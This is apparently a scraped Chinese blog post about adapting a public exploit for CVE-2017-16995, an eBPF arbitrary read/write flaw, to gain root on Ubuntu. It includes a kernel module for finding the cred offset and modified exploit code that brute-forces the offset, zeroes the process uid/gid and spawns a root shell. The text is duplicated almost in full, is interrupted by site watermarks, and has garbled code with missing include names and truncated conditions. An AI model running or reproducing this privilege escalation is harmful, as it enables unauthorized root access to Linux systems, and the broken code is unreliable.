CVE-2017-16995 Ubuntu本地提权测试(任意地址读写利用)

漏洞描述

该漏洞存在于带有 eBPF bpf(2)系统(CONFIG_BPF_SYSCALL)编译支持的Linux内核中,是一个内存任意读写漏洞。该漏洞是由于eBPF验证模块的计算错误产生的。普通用户可以构造特殊的BPF来触发该漏洞,此外恶意攻击者也可以使用该漏洞来进行本地提权操作。

POC

原作者exp此处可下载(可能需要梯子,这里copy了一份),然而直接运行,很多机器是无法提权成功的。

源代码注释头有说到:

if different kernel adjust CRED offset + check kernel stack size





针对这个魔鬼数字:CRED_OFFSET=0x5f8

这篇文章也说明了真相:

cred结构体的偏移量可能因为内核版本不同、内核编译选项不同而出现差异,作者给的exp偏移量是写死的

此文作者也给出了一种应对之策:

获取cred offset常量(一)

通过以下方法可获取这个cred offset:

1、getCredOffset.c

#include

#include

#include

#include

#include

#include

#include

int init_module()

{

printk("[!]current cred offset:%x\n",(unsigned long)&(current->cred)-(unsigned long)current);

return 0;

}

void cleanup_module()

{

printk("module cleanup\n");

}

2、Makefile

obj-m += getCredOffset.o

all:

make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:

make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean

3、编译

make

4、执行

sudo insmod getCredOffset.ko

该命令需要有sudo权限的用户执行,通过insmod命令将getCredOffset模块注入内核

5、获取cred offset

dmesg | grep "cred offset"

另开一个命令行执行该命令即可获取到cred offset,最后替换掉原exp中的偏移量即可成功提权。

然而,虽提权成功了,但此法有点怪异,本来想普通用户提权,但却需要用root用户执行命令来协助,有点力不从心。

那么问题又来了,该如何在不同的机器上动态获取这个cred offset呢?

获取cred offset常量——暴力尝试

经过上文作者的点拨:

这个漏洞是个任意地址读写漏洞,所以也可以在确定task_struct地址之后,以当前用户的uid为特征去搜索内存,毕竟cred离task_struct不远。





加上代码中有多处__read命令,以及getuid()命令,这两个命令都可以读取uid。首先想到的是在往uidptr对应的地址中写0之前获取此时的uid值,通过以上两种方式对比看有什么差异:

printf("uidptr = %lx\n", uidptr);

uid_get=getuid();

uid_read=__read(uidptr);

printf("uid get=%lx,read=%lx\n",uid_get, uid_read);

__write(uidptr, 0); // set both uid and gid to 0

if (getuid() == 0) {

printf("spawning root shell\n");

system("/bin/bash");

exit(0);

}

果然如下图所示:

那么规律来了,我们可以尝试以不同的cred offset来获取两个uid来进行对比,一旦对比上,姑且就当做找到了这个“确定”的值,然后再去write(0)。修改pwn函数如下:

static void pwn(uint64_t credoffset) {

uint64_t fp, sp, ts, credadd, credptr, uidptr, uid_get, uid_read;

fp = __get_fp();

if (fp exit("bogus fp");

sp = get_sp(fp);

if (sp exit("bogus sp");

ts = __read(sp);

if (ts exit("bogus task ptr");

printf("task_struct = %lx\n", ts);

uid_get=getuid();

for(credoffset=0x400;credoffsetprintf("credadd = %lx\n", credadd);

credptr = __read(credadd); // cred

printf("credptr = %lx\n", credptr);

if (credptr continue;

}

uidptr = credptr + UID_OFFSET; // uid

if (uidptr continue;

}

printf("uidptr = %lx\n", uidptr);

uid_read=__read(uidptr);

printf("uid get=%lx,read=%lx\n",uid_get, uid_read);

if((uid_read&0xffffffff)==uid_get){

printf("uid get=%lx,read=%lx\n",uid_get, uid_read);

__write(uidptr, 0); // set both uid and gid to 0

漏洞描述

该漏洞存在于带有 eBPF bpf(2)系统(CONFIG_BPF_SYSCALL)编译支持的Linux内核中,是一个内存任意读写漏洞。该漏洞是由于eBPF验证模块的计算错误产生的。普通用户可以构造特殊的BPF来触发该漏洞,此外恶意攻击者也可以使用该漏洞来进行本地提权操作。

POC

原作者exp此处可下载(可能需要梯子,这里copy了一份),然而直接运行,很多机器是无法提权成功的。

源代码注释头有说到:

if different kernel adjust CRED offset + check kernel stack size

针对这个魔鬼数字:CRED_OFFSET=0x5f8

这篇文章也说明了真相:

cred结构体的偏移量可能因为内核版本不同、内核编译选项不同而出现差异,作者给的exp偏移量是写死的

此文作者也给出了一种应对之策:

获取cred offset常量(一)

通过以下方法可获取这个cred offset:

1、getCredOffset.c

#include

#include

#include 无奈人生安全网

#include

#include

#include

#include

int init_module()

{

printk("[!]current cred offset:%x\n",(unsigned long)&(current->cred)-(unsigned long)current);

return 0;

}

void cleanup_module()

{

printk("module cleanup\n");

}

2、Makefile

obj-m += getCredOffset.o

all:

make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:

make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean

3、编译

make

4、执行

sudo insmod getCredOffset.ko

该命令需要有sudo权限的用户执行,通过insmod命令将getCredOffset模块注入内核

5、获取cred offset

dmesg | grep "cred offset"

另开一个命令行执行该命令即可获取到cred offset,最后替换掉原exp中的偏移量即可成功提权。

然而,虽提权成功了,但此法有点怪异,本来想普通用户提权,但却需要用root用户执行命令来协助,有点力不从心。 本文来自无奈人生安全网

那么问题又来了,该如何在不同的机器上动态获取这个cred offset呢?

获取cred offset常量——暴力尝试

经过上文作者的点拨:

这个漏洞是个任意地址读写漏洞,所以也可以在确定task_struct地址之后,以当前用户的uid为特征去搜索内存,毕竟cred离task_struct不远。

加上代码中有多处__read命令,以及getuid()命令,这两个命令都可以读取uid。首先想到的是在往uidptr对应的地址中写0之前获取此时的uid值,通过以上两种方式对比看有什么差异:

printf("uidptr = %lx\n", uidptr);

uid_get=getuid();

uid_read=__read(uidptr);

printf("uid get=%lx,read=%lx\n",uid_get, uid_read);

__write(uidptr, 0); // set both uid and gid to 0

if (getuid() == 0) {

printf("spawning root shell\n");

system("/bin/bash");

exit(0);

}

果然如下图所示:

本文来自无奈人生安全网

那么规律来了,我们可以尝试以不同的cred offset来获取两个uid来进行对比,一旦对比上,姑且就当做找到了这个“确定”的值,然后再去write(0)。修改pwn函数如下:

static void pwn(uint64_t credoffset) {

uint64_t fp, sp, ts, credadd, credptr, uidptr, uid_get, uid_read;

fp = __get_fp();

if (fp exit("bogus fp");

sp = get_sp(fp);

if (sp exit("bogus sp");

ts = __read(sp);

if (ts exit("bogus task ptr");

printf("task_struct = %lx\n", ts);

uid_get=getuid();

for(credoffset=0x400;credoffsetprintf("credadd = %lx\n", credadd);

credptr = __read(credadd); // cred

printf("credptr = %lx\n", credptr);

if (credptr continue;

}

uidptr = credptr + UID_OFFSET; // uid

if (uidptr continue;

}

printf("uidptr = %lx\n", uidptr);

uid_read=__read(uidptr);

printf("uid get=%lx,read=%lx\n",uid_get, uid_read);

if((uid_read&0xffffffff)==uid_get){

printf("uid get=%lx,read=%lx\n",uid_get, uid_read);

__write(uidptr, 0); // set both uid and gid to 0

内容来自无奈安全网